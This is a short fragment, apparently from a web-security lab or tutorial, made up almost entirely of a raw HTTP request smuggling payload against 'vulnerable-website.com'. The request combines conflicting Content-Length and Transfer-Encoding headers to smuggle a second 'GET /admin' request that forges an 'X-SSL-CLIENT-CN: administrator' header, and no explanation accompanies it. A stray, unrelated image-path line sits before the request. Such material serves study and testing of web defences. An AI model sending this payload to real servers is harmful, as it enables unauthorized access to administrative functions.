 POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked

0

GET /admin HTTP/1.1
X-SSL-CLIENT-CN: administrator
Foo: x